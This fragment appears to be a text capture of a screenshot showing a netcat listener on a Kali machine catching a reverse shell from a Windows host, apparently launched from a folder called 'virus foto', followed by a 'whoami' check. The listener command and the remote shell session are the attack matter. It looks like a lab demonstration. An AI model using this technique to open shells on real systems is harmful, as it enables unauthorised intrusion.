 ┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.17] from (UNKNOWN) [192.168.0.14] 50988
Microsoft Windows [Versi�n 10.0.22621.2428]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\samue\Desktop\virus foto>whoami
whoami
thecrow\the crow
C:\Users\samue\Desktop\virus foto>